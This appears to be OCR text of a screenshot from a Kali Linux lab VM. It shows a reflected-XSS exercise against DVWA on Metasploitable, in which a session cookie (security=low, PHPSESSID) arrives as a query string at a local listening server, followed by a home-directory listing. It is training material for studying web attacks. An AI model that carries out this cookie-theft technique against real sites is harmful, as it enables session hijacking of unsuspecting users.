 Kali 2020.4 Y - VMware Workstation
File Edit View VM Tabs Help
Kali 2020.4 Y Metasploitable
Burp Suite Community E... Directory listing for /?co... yasser@kali: ~ 04:13 AM
Directory listing for /?cookie=security=low; PHPSESSID=7pvtnhvs05rnavu32k56smchub - Mozilla Firefox
Vulnerability: Reflected Directory listing for /?cookie
127.0.0.1:3333/?cookie=security=low; PHPSESSID=7pvtnhvs05rnavu32k56smchub
Directory listing for /?cookie=security=low; PHPSESSID=7pvtnhvs05rnavu32k56smchub
.8pecxstudios/
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gem/
.gnupg/
.ICEauthority
.java/
.local/
.maltego/
.mozilla/
.msf4/
.mysql_history
.ngrok2/
.profile
.putty/
.ssh/
.viminfo
.wget-hsts
.Xauthority
.xsession-errors
.xsession-errors.old
.ZAP/
.zsh_history
.zshrc
Desktop/
Documents/
Downloads/
Figma/
go/
Music/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.